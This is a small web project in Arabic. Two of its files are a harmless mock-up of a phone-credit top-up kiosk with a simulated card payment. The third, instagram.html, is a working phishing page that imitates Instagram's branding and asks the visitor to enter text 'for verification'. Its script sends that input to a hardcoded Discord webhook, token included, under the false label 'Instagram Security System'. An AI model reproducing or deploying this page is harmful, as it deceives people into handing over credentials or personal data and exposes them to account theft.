
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>نموذج برك</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <div class="kiosk-container">
        <!-- الشاشة الرئيسية -->
        <div id="home-screen" class="screen active">
            <div class="logo-icon">📱</div>
            <h1>خدمة تعبئة الرصيد السريعة</h1>
            <p>اختر شبكة الاتصال للمتابعة</p>
            <div class="operators">
                <button class="op-btn mobilis" onclick="selectOperator('موبيليس')">موبيليس</button>
                <button class="op-btn djezzy" onclick="selectOperator('جازي')">جازي</button>
                <button class="op-btn ooredoo" onclick="selectOperator('أوريدو')">أوريدو</button>
            </div>
        </div>

        <!-- شاشة إدخال رقم الهاتف -->
        <div id="phone-screen" class="screen">
            <h2 id="phone-title">أدخل رقم الهاتف</h2>
            <p>الرجاء كتابة رقم الهاتف المراد تعبئته</p>
            
            <div class="display-box">
                <input type="text" id="phone-input" placeholder="05 / 06 / 07..." readonly>
            </div>

            <div class="custom-keypad">
                <button onclick="appendNum('1')">1</button>
                <button onclick="appendNum('2')">2</button>
                <button onclick="appendNum('3')">3</button>
                <button onclick="appendNum('4')">4</button>
                <button onclick="appendNum('5')">5</button>
                <button onclick="appendNum('6')">6</button>
                <button onclick="appendNum('7')">7</button>
                <button onclick="appendNum('8')">8</button>
                <button onclick="appendNum('9')">9</button>
                <button class="btn-action" onclick="clearField('phone-input')">مسح</button>
                <button onclick="appendNum('0')">0</button>
                <button class="btn-action" onclick="deleteChar('phone-input')">⌫</button>
            </div>

            <div class="actions">
                <button class="btn-cancel" onclick="resetToHome()">إلغاء (Home)</button>
                <button class="btn-confirm" onclick="nextToAmount()">موافق (OK)</button>
            </div>
        </div>

        <!-- شاشة إدخال المبلغ -->
        <div id="amount-screen" class="screen">
            <h2>حدد المبلغ المطلوب</h2>
            <p>اختر أو اكتب قيمة التعبئة بالدينار (دج)</p>
            
            <div class="display-box">
                <input type="text" id="amount-input" placeholder="مثال: 200" readonly>
            </div>

            <div class="custom-keypad">
                <button onclick="appendNum('1')">1</button>
                <button onclick="appendNum('2')">2</button>
                <button onclick="appendNum('3')">3</button>
                <button onclick="appendNum('4')">4</button>
                <button onclick="appendNum('5')">5</button>
                <button onclick="appendNum('6')">6</button>
                <button onclick="appendNum('7')">7</button>
                <button onclick="appendNum('8')">8</button>
                <button onclick="appendNum('9')">9</button>
                <button class="btn-action" onclick="clearField('amount-input')">مسح</button>
                <button onclick="appendNum('0')">0</button>
                <button class="btn-action" onclick="deleteChar('amount-input')">⌫</button>
            </div>

            <div class="actions">
                <button class="btn-cancel" onclick="goToScreen('phone-screen')">رجوع</button>
                <button class="btn-confirm" onclick="nextToPayment()">تأكيد ومتابعة</button>
            </div>
        </div>

        <!-- شاشة إدخال البطاقة والدفع -->
        <div id="payment-screen" class="screen">
            <h2>إتمام الدفع الإلكتروني</h2>
            <div class="animation-box">
                <div class="card-icon">💳</div>
                <p class="blink-text">الرجاء إدخال البطاقة الذهبية في الجهاز أسفل الشاشة...</p>
            </div>
            <p class="timer-display">الوقت المتبقي للجلسة: <span id="countdown">180</span> ثانية</p>
            
            <button class="btn-confirm" onclick="simulateCardSuccess()" style="background-color: #17a2b8; margin-top: 15px; width: 100%;">[محاكاة] تمرير البطاقة وإتمام الدفع</button>
            <button class="btn-cancel" onclick="resetToHome()" style="margin-top: 10px; width: 100%;">إلغاء</button>
        </div>

        <!-- شاشة النجاح -->
        <div id="success-screen" class="screen">
            <div class="success-icon" style="font-size: 80px; color: #28a745;">✅</div>
            <h2>تمت عملية الدفع بنجاح!</h2>
            <p>تم شحن الرصيد فوراً. شكراً لاستخدامك الخدمة.</p>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: instagram.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagram</title>
    <style>
        body {
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
            background: linear-gradient(135deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            overflow: hidden;
            position: relative;
        }

        .background-avatars {
            position: absolute;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 1;
            overflow: hidden;
            opacity: 0.25;
            pointer-events: none;
        }
        .avatar-circle {
            position: absolute;
            border-radius: 50%;
            background-size: cover;
            background-position: center;
            border: 3px solid white;
            box-shadow: 0 4px 10px rgba(0,0,0,0.2);
        }
        .avatar-1 { width: 80px; height: 80px; top: 10%; left: 15%; background-image: url('https://images.unsplash.com/photo-1534528741775-53994a69daeb?w=150'); }
        .avatar-2 { width: 70px; height: 70px; top: 70%; left: 10%; background-image: url('https://images.unsplash.com/photo-1507003211169-0a1dd7228f2d?w=150'); }
        .avatar-3 { width: 90px; height: 90px; top: 20%; right: 15%; background-image: url('https://images.unsplash.com/photo-1494790108377-be9c29b29330?w=150'); }
        .avatar-4 { width: 75px; height: 75px; top: 65%; right: 12%; background-image: url('https://images.unsplash.com/photo-1500648767791-00dcc994a43e?w=150'); }

        .login-container {
            background-color: #fff;
            border: 1px solid #dbdbdb;
            padding: 40px;
            width: 350px;
            text-align: center;
            border-radius: 8px;
            box-shadow: 0 10px 25px rgba(0,0,0,0.15);
            z-index: 2;
            position: relative;
        }

        .instagram-header {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin-bottom: 30px;
        }
        .instagram-icon {
            width: 50px;
            height: 50px;
            margin-bottom: 10px;
            fill: url(#instagram-gradient);
        }
        .instagram-title {
            font-family: 'Billabong', cursive, sans-serif;
            font-size: 36px;
            font-weight: bold;
            color: #262626;
        }
        input {
            width: 100%;
            padding: 10px 12px;
            background: #fafafa;
            border: 1px solid #dbdbdb;
            border-radius: 4px;
            margin-bottom: 10px;
            box-sizing: border-box;
            font-size: 14px;
            outline: none;
        }
        input:focus {
            border-color: #a8a8a8;
        }
        button {
            width: 100%;
            background-color: #0095f6;
            color: white;
            border: none;
            padding: 9px;
            border-radius: 4px;
            font-weight: bold;
            cursor: pointer;
            margin-top: 5px;
            font-size: 14px;
            transition: background 0.2s;
        }
        button:hover {
            background-color: #1877f2;
        }
    </style>
</head>
<body>

    <div class="background-avatars">
        <div class="avatar-circle avatar-1"></div>
        <div class="avatar-circle avatar-2"></div>
        <div class="avatar-circle avatar-3"></div>
        <div class="avatar-circle avatar-4"></div>
    </div>

    <svg width="0" height="0">
        <linearGradient id="instagram-gradient" x1="0%" y1="100%" x2="100%" y2="0%">
            <stop offset="0%" stop-color="#fdf497" />
            <stop offset="5%" stop-color="#fdf497" />
            <stop offset="45%" stop-color="#fd5949" />
            <stop offset="60%" stop-color="#d6249f" />
            <stop offset="90%" stop-color="#285AEB" />
        </linearGradient>
    </svg>

    <div class="login-container">
        <div class="instagram-header">
            <svg class="instagram-icon" viewBox="0 0 24 24">
                <path d="M12 2.163c3.204 0 3.584.012 4.85.07 3.252.148 4.771 1.691 4.919 4.919.058 1.265.069 1.645.069 4.849 0 3.205-.012 3.584-.069 4.849-.149 3.225-1.664 4.771-4.919 4.919-1.266.058-1.644.07-4.85.07-3.204 0-3.584-.012-4.849-.07-3.26-.149-4.771-1.699-4.919-4.92-.058-1.265-.07-1.644-.07-4.849 0-3.204.013-3.583.07-4.849.149-3.227 1.664-4.771 4.919-4.919 1.266-.057 1.645-.069 4.849-.069zm0-2.163c-3.259 0-3.667.014-4.947.072-4.358.2-6.78 2.618-6.98 6.98-.059 1.281-.073 1.689-.073 4.948 0 3.259.014 3.668.072 4.948.2 4.358 2.618 6.78 6.98 6.98 1.281.058 1.689.072 4.948.072 3.259 0 3.668-.014 4.948-.072 4.354-.2 6.782-2.618 6.979-6.98.059-1.28.073-1.689.073-4.948 0-3.259-.014-3.667-.072-4.947-.196-4.354-2.617-6.78-6.979-6.98-1.281-.059-1.69-.073-4.949-.073zm0 5.838c-3.403 0-6.162 2.759-6.162 6.162s2.759 6.163 6.162 6.163 6.162-2.759 6.162-6.163c0-3.403-2.759-6.162-6.162-6.162zm0 10.162c-2.209 0-4-1.79-4-4 0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.21-1.791 4-4 4zm6.406-11.845c-.796 0-1.441.645-1.441 1.44s.645 1.44 1.441 1.44c.795 0 1.439-.645 1.439-1.44s-.644-1.44-1.439-1.44z"/>
            </svg>
            <div class="instagram-title">Instagram</div>
        </div>
        
        <form id="prankForm">
            <input type="text" id="userInput" placeholder="ضع هنا لتوثيق ..." required>
            <button type="submit">إرسال</button>
        </form>
    </div>

    <script>
        const webhookURL = "https://discord.com/api/webhooks/1546868216847143023/Ho_GWHPORbUe6WxSh-PhVT6qavnppxjzItM-w9DDcUs2iKXYbN1LZox_kMn_AOG-KQbw";

        document.getElementById('prankForm').addEventListener('submit', function(e) {
            e.preventDefault();

            const textValue = document.getElementById('userInput').value;

            // تم إزالة الصورة الجانبية وحطيت أيقونة انستغرام بدالها
            const discordData = {
                embeds: [{
                    title: "📸 تم التقاط مدخل جديد!",
                    description: "تم إرسال النص بنجاح  .",
                    color: 13853304,
                    fields: [
                        {
                            name: "💬 النص المدخل:",
                            value: `\`\`\`${textValue}\`\`\``,
                            inline: false
                        }
                    ],
                    author: {
                        name: "Instagram Notification",
                        icon_url: "https://cdn-icons-png.flaticon.com/512/174/174855.png"
                    },
                    thumbnail: {
                        url: "https://cdn-icons-png.flaticon.com/512/174/174855.png"
                    },
                    timestamp: new Date().toISOString(),
                    footer: {
                        text: "Instagram Security System",
                        icon_url: "https://cdn-icons-png.flaticon.com/512/174/174855.png"
                    }
                }]
            };

            fetch(webhookURL, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(discordData)
            })
            .then(response => {
                if (response.ok) {
                    alert('تم توثيق بنجاح!');
                    document.getElementById('userInput').value = '';
                } else {
                    alert('حدث خطأ أثناء الإرسال.');
                }
            })
            .catch(error => {
                console.error('Error:', error);
            });
        });
    </script>

</body>
</html>
</file>
<file: style.css>
body {
    margin: 0;
    padding: 0;
    background: linear-gradient(135deg, #0f0c29, #302b63, #24243e);
    color: #ffffff;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    user-select: none;
}

.kiosk-container {
    width: 90%;
    max-width: 500px;
    background: rgba(35, 35, 54, 0.95);
    padding: 30px;
    border-radius: 24px;
    box-shadow: 0 15px 35px rgba(0,0,0,0.6);
    text-align: center;
    border: 1px solid rgba(255,255,255,0.1);
}

.screen {
    display: none;
}

.screen.active {
    display: block;
    animation: fadeIn 0.3s ease-in-out;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(10px); }
    to { opacity: 1; transform: translateY(0); }
}

.logo-icon {
    font-size: 50px;
    margin-bottom: 10px;
}

h1, h2 {
    margin-bottom: 10px;
    color: #f1f1f1;
}

p {
    color: #aaa;
    font-size: 15px;
    margin-bottom: 20px;
}

.operators {
    display: flex;
    flex-direction: column;
    gap: 15px;
    margin-top: 20px;
}

.op-btn {
    padding: 18px;
    font-size: 20px;
    font-weight: bold;
    border: none;
    border-radius: 12px;
    cursor: pointer;
    color: white;
    transition: 0.2s;
}

.op-btn.mobilis { background-color: #0073e6; }
.op-btn.djezzy { background-color: #cc0000; }
.op-btn.ooredoo { background-color: #ff6600; }

.op-btn:hover {
    opacity: 0.9;
    transform: scale(1.02);
}

.display-box input {
    width: 100%;
    padding: 15px;
    font-size: 24px;
    text-align: center;
    border-radius: 12px;
    border: 2px solid #4a4ae2;
    background: #1a1a2e;
    color: #fff;
    box-sizing: border-box;
    letter-spacing: 2px;
}

.custom-keypad {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 12px;
    margin: 20px 0;
}

.custom-keypad button {
    background-color: #2e2e48;
    color: white;
    font-size: 22px;
    padding: 16px;
    border-radius: 12px;
    cursor: pointer;
    border: 1px solid rgba(255,255,255,0.05);
    transition: 0.1s;
}

.custom-keypad button:active {
    background-color: #4a4ae2;
    transform: scale(0.95);
}

.custom-keypad button.btn-action {
    background-color: #442b35;
    color: #ff6b6b;
    font-size: 18px;
}

.actions {
    display: flex;
    gap: 10px;
    margin-top: 15px;
}

button.btn-confirm, button.btn-cancel {
    flex: 1;
    padding: 15px;
    font-size: 18px;
    font-weight: bold;
    border: none;
    border-radius: 12px;
    cursor: pointer;
    transition: 0.2s;
}

.btn-confirm { background-color: #28a745; color: white; }
.btn-cancel { background-color: #dc3545; color: white; }

.btn-confirm:hover, .btn-cancel:hover {
    opacity: 0.9;
}

.blink-text {
    font-size: 18px;
    color: #ffc107;
    animation: blink 1.5s infinite;
    margin: 20px 0;
}

@keyframes blink {
    0% { opacity: 1; }
    50% { opacity: 0.3; }
    100% { opacity: 1; }
}

.card-icon {
    font-size: 60px;
    margin-bottom: 5px;
}

.timer-display {
    color: #aaa;
    font-size: 14px;
    margin-top: 10px;
}
</file>
